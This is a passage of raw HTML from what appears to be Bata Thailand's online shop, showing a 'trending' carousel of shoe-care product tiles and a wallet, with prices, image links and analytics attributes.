    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" aria-label="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        title="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        title="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9900065_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9900065_000"
        data-analytics-product-id="524M_2021_9900065_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html"
        aria-labelledby="brand-524M_2021_9900065_000 product-524M_2021_9900065_000-name product-524M_2021_9900065_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9900065_000-name">
            Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065
        </div>
        <span class="sr-only" id="product-524M_2021_9900065_000-price">
            
                ราคา ฿ 119.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    ฿ 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สินค้าประกอบด้วยแผ่นกันรองเท้ากัดแบบ Regular Fit ขนาด 5.5 mm จำนวน 1 คู่ 
ช่วยลดการเสียดสีของฝ่าเท้าและเพิ่มความกระชับเมื่อสวมใส่ 
เหมาะกับรองเท้าทำงานและส้นสูง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="เบจ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="อุปกรณ์ดูแลรองเท้า"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" aria-label="SHOE BEAUTY">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="SHOE BEAUTY"
        title="SHOE BEAUTY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="SHOE BEAUTY"
        title="SHOE BEAUTY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9900090_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9900090_000"
        data-analytics-product-id="524M_2021_9900090_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/shoe-beauty-524M_2021_9900090.html"
        aria-labelledby="brand-524M_2021_9900090_000 product-524M_2021_9900090_000-name product-524M_2021_9900090_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9900090_000-name">
            SHOE BEAUTY
        </div>
        <span class="sr-only" id="product-524M_2021_9900090_000-price">
            
                ราคา ฿ 49.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    ฿ 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="เพิ่มความสวยงามให้กับรองเท้าของคุณด้วย SHOE BEAUTY จากแบรนด์ BATA! ผลิตภัณฑ์เสริมความงามนี้ออกแบบมาเพื่อให้รองเท้าของคุณดูใหม่อยู่เสมอ ด้วยวัสดุคุณภาพสูงที่ช่วยปกป้องและบำรุงรักษา ให้รองเท้าของคุณเงางามและดูดีในทุกโอกาส เหมาะสำหรับทุกเพศทุกวัย SHOE BEAUTY เป็นตัวเลือกที่สมบูรณ์แบบในการดูแลรองเท้าของคุณอย่างมีสไตล์!"
    data-producturl="https://www.bata.com/th/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="แดง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="สินค้า Accessories"
    data-category3="อุปกรณ์ดูแลรองเท้า"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" aria-label="Bata กระเป๋าสตางค์ สีดำ - 9926383">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=385 505w, 